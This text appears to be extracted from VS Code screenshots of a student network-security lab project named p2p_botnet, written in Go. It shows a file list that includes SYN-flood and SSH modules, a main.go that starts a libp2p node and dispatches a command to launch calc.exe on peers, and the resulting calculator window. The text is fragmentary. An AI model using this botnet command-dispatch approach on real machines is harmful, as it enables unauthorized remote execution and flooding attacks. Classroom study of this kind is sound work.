 p2p_botnet
资源管理器
P2P_BOTNET
.vscode
cmd
main.go
tool
peer_node.go
sign.go
go.mod
go.sum
host_priv_key
host.go
router.go
service.go
ssh.go
syn_flood.go
大纲
时间线
GO
RUST DEPENDENCIES
Json
ssh.go
router.go
main.go
host_priv_key
sign.go
cmd > main.go > main
30
31
32 h, _ := pb.GetHost(8787)
33
34
35
36
37 addrs, _ := peer.AddrInfoToP2pAddrs(&peer.AddrInfo{
38 ID: h.ID(),
39 Addrs: h.Addrs(),
40 })
41 NodeAddr := addrs[0]
42 fmt.Println(NodeAddr.String())
43
44
45 serv := pb.NewService(h)
46 serv.Register()
47 serv.Apply(nil)
48
49 // serv.SniffSSH()
50
51 block(20)
52
53 c := pb.NewConfig(false, false, "", "calc.exe", "", 0)
54 serv.Dispatch(c)
55
56 block(-1)
57 }
58
59
问题 输出 测试结果 调试控制台 终端
Code
[Running] go run "d:\academy\AcaUni\实验班\网安综合实践\p2p_botnet\cmd\main.go"
/ip4/127.0.0.1/tcp/8787/p2p/QmXeGVu9fJCogWcuZ5Chr4SDTm67qJ3ZqWq3VpWw3DN1Dz
get a application
Go 1.20.3 0 0 Launch Package (p2p_botnet) 行 42，列 35 制表符长度: 4 UTF-8 CRLF Go
p2p_botnet1
资源管理器
P2P_BOTNET1
.vscode
cmd
main.go
tool
Json
main.go
cmd > main.go > main
28 }
29
30 func main() {
31
32
rInfo{
tcp/8787/p2p/QmXeGVu9fJCog
p_botnet1\cmd\main.go"
EhAsCSPgjWnFWYjM3ciC
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
中 °, 半
大纲
时间线
GO
RUST DEPENDENCIES
Go 1.20.3 0 0 行 40，列 26 制表符长度: 4 UTF-8 CRLF Go Go Update Available